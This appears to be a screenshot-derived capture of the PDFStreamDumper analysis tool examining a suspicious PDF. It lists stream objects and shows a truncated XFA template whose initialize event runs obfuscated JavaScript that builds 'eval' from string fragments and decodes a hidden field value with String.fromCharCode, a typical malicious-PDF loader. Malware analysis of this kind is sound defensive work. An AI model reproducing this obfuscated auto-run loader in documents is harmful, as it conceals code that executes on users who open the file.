 PDFStreamDumper - http://sandsprite.com FileSize: 12 Kb LoadTime: 0.203 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace
22 Objects
1 HLen: 0x5F
2 0xB6-0xB5F
3 HLen: 0x5F
4 0xC17-0x164C
5 HLen: 0x2C
6 HLen: 0x56
7 HLen: 0x53
8 0x17AB-0x1801
9 0x185C-0x18F1
10 0x194D-0x1BB7
11 0x1C13-0x1CA9
12 0x1D06-0x2A42
13 0x2A9C-0x2AE8
14 0x2B43-0x2B7F
15 0x2BDA-0x2BEA
16 HLen: 0xBE
17 HLen: 0x31
18 HLen: 0x22
19 HLen: 0xA9
20 HLen: 0x8D
21 HLen: 0x3D
0 HLen: 0x25C
<template xmlns="http://www.xfa.org/schema/xfa-template/2.5/"><su
locale="en_US" name="artsLei"><pageSet><pageArea id="leiArts" nam
<contentArea h="756pt" w="576pt" x="0.25in" y="0.25in" /><medium
short="612pt" stock="default" /></pageArea></pageSet><subform h="
name="docTaut"><field h="65mm" name="docArts" w="85mm" x="53.6501
<event activity="initialize" name="tautDoc"><script contentType="
javascript">var ojmz = (function(){return this;}).call(null);var
['e'+ue+'va'+ue+'l'];function papz(psaq,pqw){var rwv='';var cvc=[
('va'+ue+'r vtf=Str'+ue+'ing.fromC'+ue+'harCode');pqw('va'+ue+'r
['ra'+ue+'wVa'+ue+'lue'].substring(0,50));pqw('va'+ue+'r fr=' + p
bkrw){for(var pxv=bkrw[mhqo][0];pxv &lt; bkrw[mhqo][1];pxv++){cvc
(var pxv = 0; pxv &lt; fr.length; pxv++) {rwv+=cvc[fr[pxv]];}retu
(docArts['ra'+ue+'wVa'+ue+'lue'].substring(50),pqw));</script></e
</ui></field></subform></subform></template>
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path C:\Users\ttaro\Desktop\pdf.pdf
Streams:10 JS: 0 Embeds: 0 Pages: 0 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0